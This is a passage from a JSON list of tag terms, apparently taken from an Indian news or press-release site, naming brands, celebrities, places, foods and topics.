India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount 